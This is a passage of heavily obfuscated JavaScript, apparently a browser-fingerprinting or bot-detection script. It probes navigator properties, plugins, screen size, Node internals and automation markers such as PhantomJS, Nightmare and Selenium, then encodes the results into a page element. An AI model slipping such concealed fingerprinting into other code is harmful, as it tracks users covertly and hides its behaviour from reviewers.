'\x30\x26\x66\x78')](_0x2ebe32,_0x00d6('0x9b', '\x5b\x6c\x37\x25')));}else{_0x306c1f[_0x306c1f[_0x00d6('0x9c', '\x2a\x30\x34\x59')]]=_0x385045(_0x346a52[_0x00d6('0x9d', '\x54\x54\x35\x41')](_0x2ebe32,_0x00d6('0x9e', '\x5a\x46\x70\x4f')));}}catch(_0x3b01b0){_0x306c1f[_0x306c1f[_0x00d6('0x9f', '\x76\x73\x47\x55')]]=_0x346a52[_0x00d6('0xa0', '\x31\x6d\x64\x6d')](_0x385045,_0x346a52[_0x00d6('0xa1', '\x53\x5a\x23\x5a')](_0x2ebe32,_0x00d6('0xa2', '\x72\x26\x40\x68')));}break;case _0x00d6('0xa3', '\x79\x31\x28\x46'):try{try{_0x356dba=_0x346a52[_0x00d6('0xa4', '\x5d\x23\x36\x74')](_0x1dcdac);if(_0x346a52[_0x00d6('0xa5', '\x4e\x55\x7a\x38')](typeof _0x356dba,_0x00d6('0xa6', '\x31\x6d\x64\x6d'))){_0x306c1f[_0x306c1f[_0x00d6('0xa7', '\x31\x40\x7a\x73')]]=_0x346a52[_0x00d6('0xa8', '\x76\x40\x35\x21')](_0x385045,_0x346a52[_0x00d6('0xa9', '\x52\x76\x53\x38')](_0x2ebe32,_0x00d6('0xaa', '\x4a\x54\x72\x65')));}else if(_0x346a52[_0x00d6('0xab', '\x21\x4c\x4c\x4d')](_0x356dba,null)){_0x306c1f[_0x306c1f[_0x00d6('0x91', '\x79\x31\x28\x46')]]=_0x385045(_0x346a52[_0x00d6('0xac', '\x31\x6d\x64\x6d')](_0x2ebe32,_0x00d6('0xad', '\x48\x73\x57\x28')));}else{_0x306c1f[_0x306c1f[_0x00d6('0x67', '\x54\x54\x35\x41')]]=_0x385045(_0x346a52[_0x00d6('0xae', '\x64\x4f\x50\x4b')](_0x346a52[_0x00d6('0xaf', '\x48\x4c\x68\x4e')](_0x2ebe32,'\x3d'),_0x356dba[_0x00d6('0xb0', '\x42\x55\x40\x24')]()));}}catch(_0x4dda7a){_0x306c1f[_0x306c1f[_0x00d6('0xb1', '\x72\x26\x40\x68')]]=_0x346a52[_0x00d6('0xb2', '\x52\x76\x53\x38')](_0x385045,_0x346a52[_0x00d6('0xb3', '\x42\x55\x40\x24')](_0x2ebe32,_0x00d6('0xb4', '\x2a\x71\x39\x63')));break;}break;}catch(_0x8b9d2f){_0x306c1f[_0x306c1f[_0x00d6('0x4b', '\x31\x6d\x64\x6d')]]=_0x346a52[_0x00d6('0xb5', '\x5d\x23\x36\x74')](_0x385045,_0x346a52[_0x00d6('0xb6', '\x77\x5e\x35\x35')](_0x346a52[_0x00d6('0xb7', '\x79\x62\x48\x50')](_0x2ebe32,'\x3d'),_0x8b9d2f));}break;case _0x00d6('0xb8', '\x45\x69\x76\x63'):try{var _0x291438=_0x00d6('0xb9', '\x79\x62\x48\x50')[_0x00d6('0xba', '\x69\x56\x38\x74')]('\x7c'),_0x44f0f9=0x0;while(!![]){switch(_0x291438[_0x44f0f9++]){case'\x30':for(var _0x41bc99=0x0;_0x346a52[_0x00d6('0xbb', '\x4a\x54\x72\x65')](_0x41bc99,_0x392657[_0x00d6('0xbc', '\x32\x46\x26\x35')][_0x00d6('0xbd', '\x45\x69\x76\x63')]);_0x41bc99++){var _0x4222bf=_0x00d6('0xbe', '\x5a\x48\x6c\x6f')[_0x00d6('0xbf', '\x5a\x48\x6c\x6f')]('\x7c'),_0x3206a7=0x0;while(!![]){switch(_0x4222bf[_0x3206a7++]){case'\x30':if(_0x346a52[_0x00d6('0xc0', '\x79\x62\x48\x50')](typeof _0x392657[_0x00d6('0xc1', '\x2a\x71\x39\x63')][_0x41bc99],_0x00d6('0xc2', '\x2a\x30\x34\x59'))){_0x306c1f[_0x306c1f[_0x00d6('0xc3', '\x5e\x49\x76\x66')]]=_0x346a52[_0x00d6('0xc4', '\x40\x4f\x40\x43')](_0x385045,_0x00d6('0xc5', '\x67\x26\x21\x48'));break;}continue;case'\x31':if(_0x346a52[_0x00d6('0xc0', '\x79\x62\x48\x50')](typeof _0x454423,_0x00d6('0xc6', '\x4e\x55\x7a\x38'))){_0x3bab4a=_0x00d6('0xc7', '\x4a\x54\x72\x65');}else if(_0x346a52[_0x00d6('0xc8', '\x4e\x55\x7a\x38')](_0x454423[_0x00d6('0xc9', '\x5a\x46\x70\x4f')]('\x2e')[_0x00d6('0x91', '\x79\x31\x28\x46')],0x1)){_0x3bab4a=_0x454423[_0x00d6('0xca', '\x42\x73\x44\x50')]('\x2e')[_0x00d6('0xcb', '\x40\x4f\x40\x43')]();}continue;case'\x32':var _0x454423=_0x392657[_0x00d6('0xcc', '\x6b\x73\x24\x76')][_0x41bc99][_0x00d6('0xcd', '\x52\x4b\x64\x74')];continue;case'\x33':if(_0x38e36c[_0x00d6('0xce', '\x21\x4c\x4c\x4d')](_0x3bab4a)<0x0){_0x38e36c[_0x00d6('0xcf', '\x2a\x30\x28\x41')](_0x3bab4a);}continue;case'\x34':var _0x3bab4a=_0x00d6('0xd0', '\x79\x62\x48\x50');continue;}break;}}continue;case'\x31':try{_0x41bc99=_0x38e36c[_0x00d6('0xd1', '\x2a\x71\x39\x63')]('\x69');}catch(_0x39423f){_0x306c1f[_0x306c1f[_0x00d6('0xd2', '\x32\x46\x26\x35')]]=_0x385045(_0x00d6('0xd3', '\x42\x55\x40\x24'));break;}continue;case'\x32':var _0x38e36c=[];continue;case'\x33':try{var _0x457ba2=_0x392657[_0x00d6('0xd4', '\x44\x6c\x76\x47')][_0x00d6('0xbd', '\x45\x69\x76\x63')];if(_0x346a52[_0x00d6('0xd5', '\x42\x55\x40\x24')](_0x457ba2,0x0)||_0x346a52[_0x00d6('0xd6', '\x77\x5e\x35\x35')](_0x457ba2,null)){_0x306c1f[_0x306c1f[_0x00d6('0xd7', '\x2a\x30\x28\x41')]]=_0x385045(_0x00d6('0xd8', '\x4a\x54\x72\x65'));break;}}catch(_0x1a3f53){_0x306c1f[_0x306c1f[_0x00d6('0xd7', '\x2a\x30\x28\x41')]]=_0x346a52[_0x00d6('0xd9', '\x32\x46\x26\x35')](_0x385045,_0x00d6('0xda', '\x52\x4b\x64\x74'));break;}continue;case'\x34':for(var _0x41bc99=0x0;_0x346a52[_0x00d6('0xdb', '\x79\x31\x28\x46')](_0x41bc99,_0x38e36c[_0x00d6('0xdc', '\x4c\x46\x61\x21')]);_0x41bc99++){_0x306c1f[_0x306c1f[_0x00d6('0xdd', '\x64\x4f\x50\x4b')]]=_0x385045(_0x346a52[_0x00d6('0xde', '\x52\x4b\x64\x74')](_0x00d6('0xdf', '\x2a\x71\x39\x63'),_0x38e36c[_0x41bc99]));}continue;}break;}}catch(_0x39854c){_0x306c1f[_0x306c1f[_0x00d6('0xe0', '\x52\x4b\x64\x74')]]=_0x385045(_0x346a52[_0x00d6('0xe1', '\x5d\x23\x36\x74')](_0x00d6('0xe2', '\x52\x76\x53\x38'),_0x39854c));}break;case _0x00d6('0xe3', '\x72\x26\x40\x68'):if(_0x346a52[_0x00d6('0xe4', '\x31\x6d\x64\x6d')](_0x2ebe32,_0x00d6('0xe5', '\x67\x65\x4d\x70'))){try{var _0x5154a4='';var _0x196efd=navigator[_0x00d6('0xe6', '\x69\x56\x38\x74')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x00d6('0xe7', '\x74\x37\x31\x6e')](_0x196efd)){_0x5154a4=_0x00d6('0xe8', '\x5b\x30\x64\x4a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x00d6('0xe9', '\x44\x6c\x76\x47')](_0x196efd)){_0x5154a4=_0x00d6('0xea', '\x64\x2a\x64\x64');}else{_0x5154a4=_0x00d6('0xeb', '\x48\x73\x57\x28');}_0x306c1f[_0x306c1f[_0x00d6('0x9c', '\x2a\x30\x34\x59')]]=_0x346a52[_0x00d6('0xec', '\x5b\x30\x64\x4a')](_0x385045,_0x346a52[_0x00d6('0xed', '\x5d\x23\x36\x74')](_0x346a52[_0x00d6('0xee', '\x76\x73\x47\x55')](_0x2ebe32,'\x3d'),_0x5154a4));}catch(_0x3b37c0){_0x306c1f[_0x306c1f[_0x00d6('0x93', '\x5d\x56\x6a\x31')]]=_0x346a52[_0x00d6('0xef', '\x4a\x54\x72\x65')](_0x385045,_0x346a52[_0x00d6('0xf0', '\x42\x55\x40\x24')](_0x2ebe32+_0x00d6('0xf1', '\x21\x6b\x64\x26'),_0x3b37c0[_0x00d6('0xf2', '\x4c\x46\x61\x21')]()));}}break;}_0x346a52[_0x00d6('0xf3', '\x5e\x49\x76\x66')](_0x3e7a7e);}continue;case'\x36':var _0x356dba='';continue;case'\x37':for(var _0x3e3c09=0x0;_0x346a52[_0x00d6('0xf4', '\x2a\x71\x39\x63')](_0x3e3c09,0x4);_0x3e3c09++){_0x377a5d+=_0x4852ba[_0x3e3c09];}continue;case'\x38':var _0x108ef9='';continue;}break;}}var _0xaeabc8=[[_0x00d6('0xf5', '\x76\x40\x35\x21'),_0x00d6('0xf6', '\x21\x6b\x64\x26'),function(){return navigator;}],[_0x00d6('0xf7', '\x5b\x30\x64\x4a'),_0x00d6('0xf8', '\x77\x5e\x35\x35'),function(){return navigator[_0x00d6('0xf9', '\x67\x65\x4d\x70')];}],[_0x00d6('0xfa', '\x48\x4c\x68\x4e'),_0x00d6('0xfb', '\x72\x26\x40\x68'),function(){return navigator[_0x00d6('0xfc', '\x30\x26\x66\x78')];}],[_0x00d6('0xfd', '\x78\x26\x5b\x57'),_0x00d6('0xfe', '\x48\x4c\x68\x4e'),function(){return _0x555e69[_0x00d6('0xff', '\x6b\x73\x24\x76')](navigator[_0x00d6('0x100', '\x42\x73\x44\x50')][_0x00d6('0xb1', '\x72\x26\x40\x68')],0x0);}],[_0x00d6('0x101', '\x49\x23\x29\x62'),_0x00d6('0x102', '\x2a\x30\x34\x59'),function(){return navigator[_0x00d6('0x103', '\x2a\x71\x39\x63')];}],[_0x00d6('0x104', '\x78\x26\x5b\x57'),_0x00d6('0x105', '\x64\x2a\x64\x64'),function(){return navigator[_0x00d6('0x106', '\x77\x5e\x35\x35')];}],[_0x00d6('0x107', '\x5a\x48\x6c\x6f'),_0x00d6('0x108', '\x79\x62\x48\x50'),function(){}],[_0x00d6('0x109', '\x31\x6d\x64\x6d'),_0x00d6('0x10a', '\x31\x35\x2a\x72'),function(){var _0x29adb7=ActiveXObject;return _0x29adb7;}],[_0x00d6('0x10b', '\x76\x40\x35\x21'),_0x00d6('0x10a', '\x31\x35\x2a\x72'),function(){var _0x47314a=webkitURL;return _0x47314a;}],[_0x00d6('0x10c', '\x72\x26\x40\x68'),_0x00d6('0xf6', '\x21\x6b\x64\x26'),function(){var _0x1d948f=_phantom;return _0x1d948f;}],[_0x00d6('0x10d', '\x78\x26\x5b\x57'),_0x00d6('0x10e', '\x4c\x46\x61\x21'),function(){var _0x4c4cbc=callPhantom;return _0x4c4cbc;}],[_0x00d6('0x10f', '\x72\x26\x40\x68'),_0x00d6('0x110', '\x69\x56\x38\x74'),function(){var _0x4eda64=chrome;return _0x4eda64;}],[_0x00d6('0x111', '\x78\x26\x5b\x57'),_0x00d6('0x112', '\x5b\x6c\x37\x25'),function(){var _0x2530fc=yandex;return _0x2530fc;}],[_0x00d6('0x113', '\x44\x6c\x76\x47'),_0x00d6('0x114', '\x6b\x73\x24\x76'),function(){var _0x5b3b3d=opera;return _0x5b3b3d;}],[_0x00d6('0x115', '\x79\x31\x28\x46'),_0x00d6('0x116', '\x21\x4c\x4c\x4d'),function(){var _0x1a29bf=opr;return _0x1a29bf;}],[_0x00d6('0x117', '\x67\x26\x21\x48'),_0x00d6('0x118', '\x4a\x54\x72\x65'),function(){var _0x482c6a=safari;return _0x482c6a;}],[_0x00d6('0x119', '\x49\x23\x29\x62'),_0x00d6('0x11a', '\x52\x4b\x64\x74'),function(){var _0x13a347=awesomium;return _0x13a347;}],[_0x00d6('0x11b', '\x30\x26\x66\x78'),_0x00d6('0x11c', '\x6b\x25\x77\x4b'),function(){var _0x15b3d2=puffinDevice;return _0x15b3d2;}],[_0x00d6('0x11d', '\x79\x62\x48\x50'),_0x00d6('0x11e', '\x64\x2a\x64\x64'),function(){var _0x5839e8=__nightmare;return _0x5839e8;}],[_0x00d6('0x11f', '\x42\x55\x40\x24'),_0x00d6('0x11e', '\x64\x2a\x64\x64'),function(){var _0x3c24db=domAutomation;return _0x3c24db;}],[_0x00d6('0x120', '\x70\x6a\x6a\x4a'),_0x00d6('0x121', '\x79\x62\x48\x50'),function(){var _0x33f618=domAutomationController;return _0x33f618;}],[_0x00d6('0x122', '\x64\x6e\x36\x52'),_0x00d6('0x123', '\x40\x4f\x40\x43'),function(){var _0x5a7a85=_Selenium_IDE_Recorder;return _0x5a7a85;}],[_0x00d6('0x124', '\x4e\x55\x7a\x38'),_0x00d6('0x125', '\x31\x6d\x64\x6d'),function(){return document[_0x00d6('0x126', '\x48\x4c\x68\x4e')];}],[_0x00d6('0x127', '\x79\x62\x48\x50'),_0x00d6('0x128', '\x5e\x49\x76\x66'),function(){return document[_0x00d6('0x129', '\x32\x46\x26\x35')];}],[_0x00d6('0x12a', '\x30\x26\x66\x78'),_0x00d6('0x114', '\x6b\x73\x24\x76'),function(){return process[_0x00d6('0x12b', '\x48\x73\x57\x28')];}],[_0x00d6('0x12c', '\x5a\x46\x70\x4f'),_0x00d6('0x12d', '\x79\x31\x28\x46'),function(){return global[_0x00d6('0x12e', '\x42\x73\x44\x50')];}],[_0x00d6('0x12f', '\x52\x76\x53\x38'),_0x00d6('0x130', '\x2a\x30\x28\x41'),function(){return global[_0x00d6('0x131', '\x5a\x48\x6c\x6f')];}],[_0x00d6('0x132', '\x32\x46\x26\x35'),_0x00d6('0x133', '\x30\x26\x66\x78'),function(){return WebAssembly;}],[_0x00d6('0x134', '\x31\x6d\x64\x6d'),_0x00d6('0x135', '\x54\x54\x35\x41'),function(){return _0x555e69[_0x00d6('0x136', '\x25\x50\x30\x5e')](require,'\x66\x73');}],[_0x00d6('0x137', '\x5d\x56\x6a\x31'),_0x00d6('0x138', '\x21\x4c\x4c\x4d'),function(){return globalThis==global;}],[_0x00d6('0x139', '\x31\x6d\x64\x6d'),_0x00d6('0x13a', '\x4e\x55\x7a\x38'),function(){return window[_0x00d6('0x5b', '\x30\x26\x66\x78')]();}],[_0x00d6('0x13b', '\x49\x23\x29\x62'),_0x00d6('0x13c', '\x70\x6a\x6a\x4a'),function(){return navigator[_0x00d6('0x13d', '\x48\x4c\x68\x4e')];}],[_0x00d6('0x13e', '\x4a\x54\x72\x65'),_0x00d6('0x13f', '\x42\x55\x40\x24'),function(){return navigator[_0x00d6('0x140', '\x25\x50\x30\x5e')];}],[_0x00d6('0x141', '\x6b\x25\x77\x4b'),_0x00d6('0x13f', '\x42\x55\x40\x24'),function(){return navigator[_0x00d6('0x142', '\x31\x40\x7a\x73')];}],[_0x00d6('0x143', '\x21\x6b\x64\x26'),_0x00d6('0x144', '\x49\x23\x29\x62'),function(){return _0x555e69[_0x00d6('0x145', '\x4a\x54\x72\x65')](navigator[_0x00d6('0x146', '\x64\x6e\x36\x52')],'\x43');}],[_0x00d6('0x147', '\x5d\x23\x36\x74'),_0x00d6('0x13a', '\x4e\x55\x7a\x38'),function(){window[_0x00d6('0x148', '\x67\x65\x4d\x70')]=Object[_0x00d6('0x149', '\x5e\x49\x76\x66')](window);return window[_0x00d6('0x14a', '\x32\x46\x26\x35')][_0x00d6('0x4b', '\x31\x6d\x64\x6d')];}],[_0x00d6('0x14b', '\x54\x54\x35\x41'),_0x00d6('0x14c', '\x40\x4f\x40\x43'),function(){return _0x555e69[_0x00d6('0x14d', '\x6b\x25\x77\x4b')](window[_0x00d6('0x14e', '\x52\x4b\x64\x74')],0x0);}],[_0x00d6('0x14f', '\x6b\x25\x77\x4b'),_0x00d6('0x150', '\x53\x5a\x23\x5a'),function(){return _0x555e69[_0x00d6('0x151', '\x31\x40\x7a\x73')](window[_0x00d6('0x152', '\x2a\x30\x34\x59')],0x0);}],[_0x00d6('0x153', '\x72\x26\x40\x68'),_0x00d6('0x154', '\x5b\x30\x64\x4a'),function(){return window[_0x00d6('0x155', '\x31\x35\x2a\x72')];}],[_0x00d6('0x156', '\x2a\x30\x34\x59'),_0x00d6('0x157', '\x5b\x6c\x37\x25'),function(){return window[_0x00d6('0x158', '\x48\x73\x57\x28')][_0x00d6('0x159', '\x31\x35\x2a\x72')]();}],[_0x00d6('0x15a', '\x48\x4c\x68\x4e'),_0x00d6('0x15b', '\x5a\x48\x6c\x6f'),function(){return _0x555e69[_0x00d6('0x15c', '\x67\x26\x21\x48')](Boolean,typeof process!==_0x00d6('0x15d', '\x79\x31\x28\x46')&&process[_0x00d6('0x15e', '\x72\x26\x40\x68')]&&process[_0x00d6('0x15f', '\x31\x35\x2a\x72')][_0x00d6('0x160', '\x67\x65\x4d\x70')]);}],[_0x00d6('0x161', '\x54\x54\x35\x41'),_0x00d6('0x162', '\x42\x73\x44\x50'),function(){return document[_0x00d6('0x163', '\x2a\x30\x34\x59')];}],[_0x00d6('0x164', '\x52\x76\x53\x38'),_0x00d6('0x13a', '\x4e\x55\x7a\x38'),function(){return eval[_0x00d6('0x165', '\x52\x76\x53\x38')]()[_0x00d6('0xd2', '\x32\x46\x26\x35')];}],[_0x00d6('0x166', '\x21\x4c\x4c\x4d'),_0x00d6('0x167', '\x44\x6c\x76\x47'),function(){return navigator[_0x00d6('0x168', '\x6b\x73\x24\x76')][_0x00d6('0x169', '\x67\x26\x21\x48')];}],[_0x00d6('0x16a', '\x21\x4c\x4c\x4d'),_0x00d6('0x16b', '\x74\x37\x31\x6e'),function(){return deviceType;}],[_0x00d6('0x16c', '\x4c\x46\x61\x21'),_0x00d6('0x16d', '\x76\x73\x47\x55'),function(){return screen[_0x00d6('0x16e', '\x74\x37\x31\x6e')];}],[_0x00d6('0x16f', '\x5b\x6c\x37\x25'),_0x00d6('0x170', '\x5e\x49\x76\x66'),function(){return screen[_0x00d6('0x171', '\x52\x76\x53\x38')];}],[_0x00d6('0x172', '\x42\x73\x44\x50'),_0x00d6('0x118', '\x4a\x54\x72\x65'),function(){var _0x4ab344=eoapi;return _0x4ab344;}],[_0x00d6('0x173', '\x64\x6e\x36\x52'),_0x00d6('0x174', '\x42\x73\x44\x50'),function(){var _0x591400=eoapi_VerifyThis;return _0x591400;}],[_0x00d6('0x175', '\x5d\x23\x36\x74'),_0x00d6('0x11e', '\x64\x2a\x64\x64'),function(){var _0x13382c=eoapi_extInvoke;return _0x13382c;}],[_0x00d6('0x176', '\x49\x23\x29\x62'),_0x00d6('0x11e', '\x64\x2a\x64\x64'),function(){var _0x2249f7=eoWebBrowserDispatcher;return _0x2249f7;}],[_0x00d6('0x177', '\x21\x6b\x64\x26'),_0x00d6('0x178', '\x48\x73\x57\x28'),function(){return window[_0x00d6('0x179', '\x5a\x46\x70\x4f')];}],[_0x00d6('0x17a', '\x31\x6d\x64\x6d'),_0x00d6('0x17b', '\x31\x40\x7a\x73'),function(){return _0x555e69[_0x00d6('0x17c', '\x21\x4c\x4c\x4d')](navigator[_0x00d6('0x17d', '\x79\x62\x48\x50')][_0x00d6('0x17e', '\x31\x35\x2a\x72')],0x2);}],[_0x00d6('0x17f', '\x40\x4f\x40\x43'),_0x00d6('0x180', '\x54\x54\x35\x41'),function(){return _0x555e69[_0x00d6('0x181', '\x64\x2a\x64\x64')](navigator[_0x00d6('0x182', '\x72\x26\x40\x68')][_0x00d6('0x183', '\x42\x73\x44\x50')],0x2);}],[_0x00d6('0x184', '\x45\x69\x76\x63'),_0x00d6('0x11e', '\x64\x2a\x64\x64'),function(){return window[_0x00d6('0x185', '\x25\x50\x30\x5e')];}],[_0x00d6('0x186', '\x4e\x55\x7a\x38'),_0x00d6('0x187', '\x32\x46\x26\x35'),function(){return navigator[_0x00d6('0x188', '\x5e\x49\x76\x66')][_0x00d6('0x189', '\x2a\x30\x28\x41')][0x0][_0x00d6('0x18a', '\x5d\x23\x36\x74')];}],[_0x00d6('0x18b', '\x31\x6d\x64\x6d'),_0x00d6('0x18c', '\x5b\x30\x64\x4a'),function(){return navigator[_0x00d6('0x18d', '\x72\x26\x40\x68')][_0x00d6('0x18e', '\x2a\x30\x34\x59')][0x1][_0x00d6('0x18f', '\x31\x40\x7a\x73')];}],[_0x00d6('0x190', '\x2a\x71\x39\x63'),_0x00d6('0x191', '\x76\x40\x35\x21'),function(){return navigator[_0x00d6('0x188', '\x5e\x49\x76\x66')][_0x00d6('0x192', '\x53\x5a\x23\x5a')][0x2][_0x00d6('0x193', '\x4e\x55\x7a\x38')];}],[_0x00d6('0x194', '\x67\x26\x21\x48'),_0x00d6('0x195', '\x48\x4c\x68\x4e'),function(){return navigator[_0x00d6('0x196', '\x6b\x25\x77\x4b')][_0x00d6('0x197', '\x79\x31\x28\x46')];}],[_0x00d6('0x198', '\x31\x35\x2a\x72'),_0x00d6('0x174', '\x42\x73\x44\x50'),function(){return navigator[_0x00d6('0x199', '\x5d\x23\x36\x74')];}],[_0x00d6('0x19a', '\x67\x26\x21\x48'),_0x00d6('0x19b', '\x30\x26\x66\x78'),function(){return navigator[_0x00d6('0x19c', '\x70\x6a\x6a\x4a')][_0x00d6('0xea', '\x64\x2a\x64\x64')];}],[_0x00d6('0x19d', '\x32\x46\x26\x35'),_0x00d6('0xfb', '\x72\x26\x40\x68'),function(){return navigator[_0x00d6('0x19e', '\x48\x4c\x68\x4e')][_0x00d6('0x19f', '\x79\x62\x48\x50')];}]];try{var _0x53ece9=_0x00d6('0x1a0', '\x5e\x49\x76\x66')[_0x00d6('0x1a1', '\x6b\x73\x24\x76')]('\x7c'),_0x5211a0=0x0;while(!![]){switch(_0x53ece9[_0x5211a0++]){case'\x30':var _0x219d47=[];continue;case'\x31':for(var _0x4ccc6e=0x0;_0x4ccc6e<_0x555e69[_0x00d6('0x1a2', '\x79\x62\x48\x50')](_0x1415bb[_0x00d6('0x1a3', '\x49\x23\x29\x62')],_0x5673c2[_0x00d6('0xbd', '\x45\x69\x76\x63')]);_0x4ccc6e++){_0x17cf3c[_0x00d6('0x1a4', '\x52\x76\x53\x38')](_0x4ccc6e);}continue;case'\x32':var _0x411baf=0x2;continue;case'\x33':_0x555e69[_0x00d6('0x1a5', '\x5d\x56\x6a\x31')](_0xeea9a4,_0x555e69[_0x00d6('0x1a6', '\x4e\x55\x7a\x38')](_0x3621e1,_0xaeabc8));continue;case'\x34':_0xaeabc8[_0x00d6('0x1a7', '\x5a\x48\x6c\x6f')]([_0x555e69[_0x00d6('0x1a8', '\x5d\x23\x36\x74')](_0x555e69[_0x00d6('0x1a9', '\x77\x5e\x35\x35')](_0x555e69[_0x00d6('0x1aa', '\x31\x6d\x64\x6d')]('\x27',_0x57b61e),'\x27'),_0x00d6('0x1ab', '\x79\x62\x48\x50')),_0x00d6('0x102', '\x2a\x30\x34\x59'),function(){return _0x57b61e[_0x00d6('0x1ac', '\x69\x56\x38\x74')]();}]);continue;case'\x35':if(_0x4af22a){_0xaeabc8[_0x00d6('0x1ad', '\x67\x26\x21\x48')]([_0x4af22a,_0x00d6('0x1ae', '\x2a\x30\x28\x41')]);_0x555e69[_0x00d6('0x1af', '\x64\x4f\x50\x4b')](_0xeea9a4,_0x3621e1(_0xaeabc8));}continue;case'\x36':_0x3e7a7e();continue;case'\x37':var _0x1415bb=_0x219d47[_0x00d6('0x1b0', '\x67\x26\x21\x48')](function(_0x375ec9){return _0x219d47[_0x375ec9]%_0x411baf?'':_0x504bb6[_0x375ec9];})[_0x00d6('0x1b1', '\x64\x4f\x50\x4b')]('');continue;case'\x38':if(!_0x24ce5b[_0x00d6('0x1b2', '\x21\x4c\x4c\x4d')])_0x24ce5b[_0x00d6('0x1b3', '\x31\x40\x7a\x73')]=_0x32326;continue;case'\x39':if(_0x511938){try{_0x32f93a[_0x00d6('0x1b4', '\x67\x26\x21\x48')]=_0x555e69[_0x00d6('0x1b5', '\x76\x40\x35\x21')](_0x29757b,_0x511938);}catch(_0x16d2e1){}}continue;case'\x31\x30':var _0x1645f3=_0x17cf3c[_0x00d6('0x1b6', '\x5b\x6c\x37\x25')](function(_0x84e1fa){return _0x555e69[_0x00d6('0x1b7', '\x5a\x48\x6c\x6f')](_0x555e69[_0x00d6('0x1b8', '\x5a\x48\x6c\x6f')](_0x84e1fa,_0x411baf),_0x203a8a)?_0x1415bb[_0x555e69[_0x00d6('0x1b9', '\x32\x46\x26\x35')](_0x84e1fa,_0x411baf)]:_0x5673c2[_0x555e69[_0x00d6('0x1ba', '\x64\x2a\x64\x64')](_0x555e69[_0x00d6('0x1bb', '\x76\x73\x47\x55')](_0x84e1fa,_0x411baf),_0x203a8a)];})[_0x00d6('0x1bc', '\x52\x76\x53\x38')]('');continue;case'\x31\x31':var _0x57b61e=_0x00d6('0x1bd', '\x21\x6b\x64\x26');continue;case'\x31\x32':_0x51d950[_0x00d6('0x1be', '\x54\x54\x35\x41')](_0x00d6('0x1bf', '\x44\x6c\x76\x47'))[_0x00d6('0x1c0', '\x32\x46\x26\x35')]=_0x555e69[_0x00d6('0x1c1', '\x76\x40\x35\x21')](_0x00d6('0x1c2', '\x4e\x55\x7a\x38'),_0x24ce5b[_0x00d6('0x1c3', '\x74\x37\x31\x6e')][_0x00d6('0x1c4', '\x5b\x6c\x37\x25')]());continue;case'\x31\x33':var _0x17cf3c=[];continue;case'\x31\x34':var _0x504bb6=_0x00d6('0x1c5', '\x67\x65\x4d\x70');continue;case'\x31\x35':var _0x5673c2=_0x219d47[_0x00d6('0x1c6', '\x64\x2a\x64\x64')](function(_0x120fab){return _0x555e69[_0x00d6('0x1c7', '\x31\x40\x7a\x73')](_0x219d47[_0x120fab],_0x411baf)?_0x504bb6[_0x120fab]:'';})[_0x00d6('0x1c8', '\x4e\x55\x7a\x38')]('');continue;case'\x31\x36':var _0x203a8a=0x0;continue;case'\x31\x37':for(var _0x571547=0x0;_0x555e69[_0x00d6('0x1c9', '\x52\x4b\x64\x74')](_0x571547,_0x504bb6[_0x00d6('0x1ca', '\x64\x2a\x64\x64')]);_0x571547++){_0x219d47[_0x00d6('0x1cb', '\x69\x56\x38\x74')](_0x571547);}continue;}break;}}catch(_0x1ac35b){_0x51d950[_0x00d6('0x1cc', '\x30\x26\x66\x78')](_0x00d6('0x1cd', '\x70\x6a\x6a\x4a'))[_0x00d6('0x1ce', '\x5b\x6c\x37\x25')]=_0x555e69[_0x00d6('0x1cf', '\x25\x50\x30\x5e')](_0x00d6('0x1d0', '\x48\x4c\x68\x4e'),_0x24ce5b[_0x00d6('0x1d1', '\x64\x4f\x50\x4b')](_0x1ac35b[_0x00d6('0x1d2', '\x32\x46\x26\x35')]));}finally{if(_0x511938)_0x32f93a[_0x00d6('0x1d3', '\x21\x4c\x4c\x4d')]=_0x511938;}}());